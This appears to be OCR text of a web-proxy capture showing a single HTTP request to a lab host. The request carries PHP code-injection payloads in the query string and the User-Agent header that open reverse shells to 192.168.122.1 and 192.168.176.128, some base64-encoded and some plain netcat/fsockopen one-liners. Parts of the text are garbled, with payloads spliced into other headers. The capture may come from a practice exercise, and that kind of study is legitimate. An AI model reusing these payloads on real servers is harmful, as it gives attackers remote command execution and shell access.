 Request
Pretty Raw Hex \n
1 GET /www/?a=
<?php+system(''.base64_decode('cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bm
MgMTkyLjE2OC4xMjIuMSA0NDQ1ID4vdG1wL2Y=').'');?> HTTP/1.1
2 Host: 192.168.176.128
3 Cookie: PHPSESSID=ecddb3ba7158de83351e861adb6b7a4d; _ga=GA1.1.1094606288.1705648272; _ga_K7B9YQRV16=
GS1.1.1705648272.1.1.1705649263.60.0.0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <? passthru('rm /tmp/f;mkfifo /tmp/f;/bin/sh -i 2>&1 </tmp/f|nc 192.168.176.128 4445
>/tmp/f'); ?>
9 Accept: text/html,application/xhtml+xGET
/www/?a=<?php+$sock=fsockopen(192.168.122.1,4444);system('zsh+<&3+>&3+2>&3');?>ml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1<?php+system('sh
"'.base64_decode('cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTkyLjE2OC4
xMjIuMSA0NDQ1ID4vdG1wL2Y=').'"');?>
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close